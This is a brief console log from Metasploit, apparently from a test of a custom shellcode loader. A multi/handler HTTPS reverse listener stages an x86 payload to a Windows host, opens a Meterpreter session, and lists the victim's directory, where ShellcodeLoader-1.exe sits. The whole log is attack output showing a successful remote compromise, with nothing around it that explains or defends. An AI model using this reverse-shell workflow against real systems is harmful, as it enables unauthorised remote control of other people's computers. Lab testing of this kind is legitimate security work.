 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.20.10.2:4434
[*] https://172.20.10.2:4434 handling request from 172.20.10.4; (UUID: d9pw7au6) Staging x86 payload (178780 bytes) ...
[*] Meterpreter session 2 opened (172.20.10.2:4434 → 172.20.10.4:52308) at 2025-07-20 05:09:37 -0400
meterpreter > ls
Listing: C:\Users\admin\Desktop\ShellcodeLoader\Release
Mode Size Type Last modified Name
100777/rwxrwxrwx 10752 fil 2025-07-20 04:57:36 -0400 ShellcodeLoader-1.exe
100666/rw-rw-rw- 602112 fil 2025-07-20 04:57:36 -0400 ShellcodeLoader-1.pdb
meterpreter >